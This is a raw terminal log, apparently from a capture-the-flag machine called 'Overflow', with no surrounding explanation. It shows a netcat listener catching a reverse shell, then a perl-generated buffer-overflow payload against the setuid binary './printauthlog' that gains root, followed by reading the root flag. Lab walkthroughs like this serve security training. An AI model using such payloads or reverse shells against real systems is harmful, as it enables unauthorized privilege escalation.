 $nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.2.6] from (UNKNOWN) [192.168.2.12] 58296
bash: cannot set terminal process group (362): Inappropriate ioctl for device
bash: no job control in this shell
user@Overflow:/home/user$ export PATH="/home/user:$PATH"
export PATH="/home/user:$PATH"
user@Overflow:/home/user$ echo $PATH
echo $PATH
/home/user:/usr/local/bin:/usr/local/sbin:/usr/bin:/usr/sbin:/bin:/sbin:.
user@Overflow:/home/user$ id
id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),112(bluetooth)
user@Overflow:/home/user$ ./printauthlog $(perl -e 'print "A"x68 . "\xa2\x91\x04\x08" . "B"x4 . "\x68\x92\x04\x08"')
<. "\xa2\x91\x04\x08" . "B"x4 . "\x68\x92\x04\x08"')
id
uid=1000(user) gid=1000(user) euid=0(root) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),112(bluetooth)
ls -la /root
total 20
drwx------  2 root root 4096 Apr  1  2019 .
drwxr-xr-x 24 root root 4096 Mar 31  2019 ..
lrwxrwxrwx  1 root root    9 Mar 31  2019 .bash_history -> /dev/null
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root   33 Mar 31  2019 root.txt
cat /root/root.txt
root FLAG